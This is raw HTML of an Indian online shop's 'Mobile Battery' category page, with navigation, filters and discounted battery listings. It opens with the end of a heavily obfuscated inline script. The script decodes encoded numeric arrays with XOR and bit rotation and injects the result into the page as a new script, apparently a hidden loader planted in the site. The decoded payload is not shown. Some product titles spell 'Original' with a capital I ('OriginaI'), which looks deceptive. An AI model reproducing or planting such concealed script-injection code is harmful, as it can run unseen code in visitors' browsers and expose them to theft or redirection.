.6.3p.4c.3l.59.15.63.4q.32.1q.4t.51.3r.1q.4v.3g.3f.5j.1b.2j.3v.3y.6w.1g.20.47.6r.1c.6g.4a.6a.1d.26.1b.6g.1b.3l.37.6h.5v.5y.12.4z.64.6h.2c.5t.1b.3o.48.6f.5t.2z.4g.4l.4j.k.5l.t.j.g.4x.5r.61.6z.1m.5u.4g.4t.2e.56.4k.18.2r.2x.39.3j.2p.3z.6q.6k.1f.43.3w.5z.1a.5s.62.50.28.5f.6z.1i.67.1x.h.20.1p.s.3z.16.2a.51.1p.16.2p.2u.36.3j.38.3w.4b.33.1i.3t.3p.5u.1e.2i.62.52.5v.5c.5w.6e.64.3g.4h.26.1q.u.43.1r.1.2p.58.72.6u.1t.17.2v.2d.64.w.42.6h.4a.5n.3j.2l.31.5m.0.6l.32.26.m.x.m.4k.6f.6d.72.4r.43.5.i.5f.2u.2f.c.3q.54.7.1f.2b.5o.4.6d.2q.39.14.32.5m.2.53.4c.0.3i.6k.4p.5p.22.4u.6a.6q.6i.2v.11.2z.29.5e.38.2n.4f.42.6p.2m.5y.6n.1n.a.3l.5w.3w.5w.u.6p.3z.1y.2g.p.1v.6c.q.5t.5g.2j.4u.d.1m.58.6w.2j.2y.38.5l.2y.3f.13.3k.5o.3t.1k.4e.4a.30.1e.2u.65.4r.2n.33.5s.3o.51.u.5r.6e.2y.71.5b.5v.23.51.u.31.27.4v.2x.6v.5g.8.2s.61.2j.3v.5o.0.1u.a.38.5f.2y.5i.6r.6k.62.1g.1z.5a.4n.2g.5.69.50.18.6k.1n.4k.1d.3v.33.45.6i.33.5h.1q.54.14.2k.3x.44.4v.5c.2p.4f.4p.53.1i.2k.6i.6q.34.3j.1r.4k.4c.i.1o.1.2z.21.5r.3x.2f.s.5o.4m.2p.4l.1i.6u.2q.58.x.a.y.2g.4u.52.1z.6p.5x.18.6k.s.45.6f.5x.1s.b.32.2w.3l.2u.44.5h.2v.6w.3e.3g.37.3s.34.s.40.5n.6m.6.1a.6a.69.6n.3s.49.4k.5y.5d.33.68.56.3a.12.67.21.3t.2b.6a.4q.6q.4q.4f.11.3c.1a.1o.1g.3s.l.3c.5k.68.33.2n.d.51.5e.54.5v.4k.19.38.6l.30.18.1r.4g.1d.1.5p.6p.2l.3w.6v.17.2i.1m.1f.4z.4q.28.6k.6u.32.6m.4p.16.51.38.6i.2k.3f.5k.5p.5x.36.39.13.5y.61.31.1d.5k.39.13.4m.2t.4h.12.2.2q.12.3v.4d.12.2g.4q.4y.1v.69.5t.18.23.3c.4r.36.50.34.b.3u.5w.3l.4j.3y.h.27.6a.3f.6x.4k.2g.29.4.w.5f.4y.4a.6u.6g.1n.3o.3s.4d.4k.56.4l.1b.1h.42.2e.1a.3h.4n.1d.e.68.10.56.5a.2n.3i.17.3w.5u.2y.1f.4t.2q.3e.4u.4.30.15.53.3b.6o.5l.14.j.0.6b.2u.31.68.5o.2f.30.46.5y.50.4p.4d.12.3.22.71.3n.4i.6v.4p.5p.68.2w.22.1q.57.6q.42.e.3b.4f.3u.2t.5g.3.3f.4a.o.2r.66.5o.2v.2j.5i.24.2u.70.e.57.6s.x.2.3g.w.13.39.2x.6h.3o.s.27.r.4j.66.d.68.6g.41.1k.5l.4a.t.3x.4w.4v.49.10.3h.16.1n.1g.3y.j.5s.3w.68.2y.24.s.26.1y.5i.2m.27.4f.5j.6j.1k.6w.3z.35.6h.0.43.2q.3k.x.4i.2v.4n.1i.2n.1o.40.3a.4f.1o.5a.5a.60.f.67.3w.5y.1h.50.6l.59.58.38.13.51.3q.53.4s.65.5n.3h.72.f.3g.f.4w.41.4r.70.41.h.1p.54.2c.1l.6t.4s.46.6a.6q.4r.3b.1x.1p.6k.6c.2v.15.3b.6a.6a.6u.5q.2n.52.4i.5t.5w.6k.16.4v.6p.3x.4a.4m.4o.1c.2s.6p.62.70.4j.6w.71.49.19.q.6o.4k.6c.33.6j.1v.52.54.2i.5g.2q.4k.1e.o.36.5s.1e.6i.3d.5i.5i.1h.6j.3s.4d.4k.5u.2j.v.44.4a.2e.12.63.71.2p.4c.5a.46.2p.1j.v.5y.a.4c.42.36.5u.2u.3e.4p.3y.'].join('')][0x0]],[['uATbMMkNEdgWbDdp','bUNpIsNASAuIrngY'].join(''),'LAWJRDfoZEkdafHa'+'ziobnjLSmcqRrzkJ','sVhMGXAurOlWUxiR',[['10.l.s.6a.2n.2q.n.6n.2d.b.50.4x.45.25.1v.3b.43.4q.t.2v.53.3b.u.6c.3.9.50.22.72.21.5f.2q.3n.3h.65.l.2m.18.1v.1j.3j.3h.73.6o.4e.2n.66.2z.1b.29.j.71.2n.6n.4w.1h.4s.71.17.6y.1s.5n.3.5n.a.p.10.0.3x.30.11.3n.5o.9.3q.2z.g.l.2f.2z.63.6v.70.2w.6z.4a.5i.v.42.6k.2v.g.33.2j.4p.30.6x.3d.51.6r.5m.2.s.52.52.6w.3m.30.3u.19.47.5i.6g.6a.3o.3j.3f.40.33.6l.13.4r.b.1v.6b.9.15.32.3k.50.6z.5y.2j.2.57.6j.l.4v.52.31.32.25.3z.1c.s.2.3m.4r.63.61.47.1v.4e.2j.3m.70.31.43.1y.5l.59.2j.c.1d.4a.a.o.25.t.3y.29.s.6j.1z.5s.3d.4i.6g.6y.2p.14.5d.4c.3z.5o.2a.6z.1z.6h.b.5s.1m.2m.2p.s.16.5t','.2s.34.3l.13.5j.2d.52.a.66.4a.3f.u.5r.t.24.1b.2v.1m.50.56.2b.d.6l.1f.6b.e.5x.2z.33.1a.1.6o.6q.1c.5u.2p.3w.61.2m.33.t.4q.6c.4k.7.5o.6r.3j.6p.j.p.4e.1q.h.6z.5.43.1x.3a.c.6q.5n.6a.73.30.13.3p.5k.4b.l.7.20.5y.2b.6g.6j.5f.71.5i.58.2p.41.6s.6s.2p.4a.36.2x.b.6j.63.x.j.s.6f.2k.2q.m.6g.2f.70.x.4j.5w.1r.6z.62.5.1t.2y.11.51.4g.46.5n.6q.26.2r.5s.1u.2z.6s.2.4.3s.3n.1i.6v.2k.1h.1u.50.9.5a.p.26.3o.59.4a.16.5r.70.28.17.4g.47.u.15.58.6f.43.s.5l.55.2s.1r.v.5m.1h.42.3n.k.13.52.5e.69.3e.r.4c.4o.5i.60.6c.6y.6v.3.21.1r.i.6o.2y.h.p.6j.2j.6g.2u.2i.5x.1a.1g.j.2s.5l.4z.2l.4f.'].join('')][0x0]]],function(_0x2cbbc6){function _0x2766e2(_0x255a12){let _0x349eca=0x0;return new Promise(function _0x5e8dd6(_0x49c2dc,_0x9eadcb){const _0x2782fc=document;const _0x36bc99=_0x2782fc.head||_0x2782fc.documentElement;const _0x40672e=Document.prototype['crea'+'teEle'+'ment'].call(_0x2782fc,'scr'+'ipt');const _0x5149cb=HTMLElement.prototype;_0x5149cb['appe'+'ndCh'+'ild'].call(_0x36bc99,_0x40672e);if(!_0x349eca++){_0x5149cb.setAttribute.call(_0x40672e,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x255a12],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x40672e.onerror=_0x6f6fbc(function(){_0x5e8dd6(_0x49c2dc,_0x9eadcb)})}else{_0x40672e.innerHTML=_0x255a12;_0x40672e.onerror=_0x6f6fbc(_0x9eadcb)}_0x40672e.onload=_0x6f6fbc(_0x49c2dc);function _0x6f6fbc(_0x4c4278){return function(){_0x349eca<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x40672e.src);_0x5149cb.removeChild.call(_0x36bc99,_0x40672e);_0x4c4278(_0x349eca)}}})};const _0x8f5b2c='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x8f5b2c]=_0x2766e2;_0x2cbbc6.map(function([_0x307acc,_0x39debb,_0x21b2ca,_0x435102]){try{_0x435102=_0x435102.split('.');const _0x1bf73f=_0x435102.length-0x1;const _0xfbec41=new Uint8Array(_0x1bf73f);for(let _0xc95d33=0x0;_0xc95d33<_0x1bf73f;_0xc95d33++){let _0xf831c2=parseInt(_0x435102[_0xc95d33],0x24);_0xf831c2^=_0x307acc.charCodeAt(_0xc95d33%_0x307acc.length);_0xf831c2=(_0xf831c2>>0x3|_0xf831c2<<0x5)&0xff;_0xf831c2=(_0xf831c2-_0xc95d33*_0x21b2ca.charCodeAt(_0xc95d33%_0x21b2ca.length)+0x100)%0x100;_0xf831c2^=_0x39debb.charCodeAt(_0xc95d33%_0x39debb.length);_0xfbec41[_0xc95d33]=_0xf831c2}_0x2766e2('('+new(function(){return TextDecoder}())()['decode'](_0xfbec41)+')('+JSON.stringify([_0x8f5b2c])+'[0])')}catch(_0x49afcf){}})}))}())</script> </div><div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://ugstore.in/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div></div></div></div></div></div></div><div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme white_style"><div class="rh-container rh-flex-center-align logo_insticky_enabled">
<a href="https://ugstore.in" class="logo_image_insticky"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" /></a><nav class="top_menu"><ul id="menu-unnamed" class="menu"><li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shop/">Shop</a></li><li id="menu-item-5472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/my-account/">My account</a></li><li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shipping-policy/">Shipping Policy</a></li><li id="menu-item-5336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/refund-and-returns-policy/">Refund &#038; Returns Policy</a></li><li id="menu-item-5337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/about-us/">About us</a></li><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/contact-us/">Contact us</a></li></ul></nav><div class="responsive_nav_wrap rh_mobile_menu"><div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
<button id="dl-trigger" class="dl-trigger" aria-label="Menu">
<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
<g>
<line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
</g>
</svg>
</button><div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
<button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button></div></div></div></div></div></div></header><div class="rh-container rh_woo_main_archive"><div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar"><style scoped>.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}</style><style scoped>.woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}</style><aside class="sidebar"><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><div class="title">Filter by price</div><form method="get" action="https://ugstore.in/product-category/phones-accessories/mobile-battery/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="290" data-min="290" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="5000" data-max="5000" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div><div id="woocommerce_rating_filter-1" class="widget woocommerce widget_rating_filter"><div class="title">Average rating</div><ul><li class="wc-layered-nav-rating"><a href="https://ugstore.in/product-category/phones-accessories/mobile-battery/?rating_filter=5"><span class="star-rating"><span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3 active">&#9733;</span><span class="rhwoostar rhwoostar4 active">&#9733;</span><span class="rhwoostar rhwoostar5 active">&#9733;</span></span> (22)</a></li></ul></div></aside><div class="main-side woocommerce page" id="content"><article class="post" id="page-7897"><style scoped>nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}</style><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ugstore.in">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span><a href="https://ugstore.in/product-category/phones-accessories/">Phones &amp; Accessories</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Mobile Battery</nav><h1 class="arc-main-title">Mobile Battery</h1><div class="border-grey cursorpointer floatright font90 ml10 pl10 pr10 rehub-main-color rtlmr10 rhhidden" id="mobile-trigger-sidebar"><i class="fa-sliders-v fal"></i> Filter</div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Showing 1&ndash;16 of 405 results</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Shop order"
><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option><option value="review" >Sort by editor review</option>
</select>
<input type="hidden" name="paged" value="1" /></form><div class="clear"></div><div class="columns-4 products col_wrap_fourth rh-flex-eq-height woogridrev"><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7897" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7897">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7897">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7897" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7897"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7897 white small not-incompare comparecompact" data-addcompare-id="7897"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-originai-bv6a-battery-for-nokia-8110-4g-banana-2060-3060-5250-c5-03-1500mah-6months-warranty/">
<img fetchpriority="high" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/bv-6a-mstore-1500-original-imagk5gxnxm2nx3r-299x200.webp" alt="100% OriginaI BV6A Battery for Nokia 8110 4G / Banana 2060 3060 5250 C5-03 (1500mAh)- 6months warranty" data-skip-lazy="" class="lazyload " width="299" height="200">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-originai-bv6a-battery-for-nokia-8110-4g-banana-2060-3060-5250-c5-03-1500mah-6months-warranty/">100% OriginaI BV6A Battery for Nokia 8110 4G / Banana 2060 3060 5250 C5-03 (1500mAh)- 6months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7897&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7897" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7897" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7897">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7897">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7897" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7897"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7897 white small not-incompare comparecompact" data-addcompare-id="7897"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 67%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7908" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7908">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7908">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7908" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7908"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7908 white small not-incompare comparecompact" data-addcompare-id="7908"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/100-originai-oppo-f19-pro-5g-cph2213-battery-blp819-4310mah-6months-warranty/">
<img src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2025/03/1_4656f59a-fadd-467a-9d57-4e08f78c984c-300x225.webp" alt="100% OriginaI Oppo F19 Pro+ 5G (CPH2213) Battery BLP819 – 4310mAh- 6months warranty" data-skip-lazy="" class="lazyload " width="300" height="225">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/100-originai-oppo-f19-pro-5g-cph2213-battery-blp819-4310mah-6months-warranty/">100% OriginaI Oppo F19 Pro+ 5G (CPH2213) Battery BLP819 – 4310mAh- 6months warranty</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=7908&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="7908" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="7908" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded7908">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved7908">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount7908" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="7908"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-7908 white small not-incompare comparecompact" data-addcompare-id="7908"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,199.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 66%</span></div></div></div></div><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
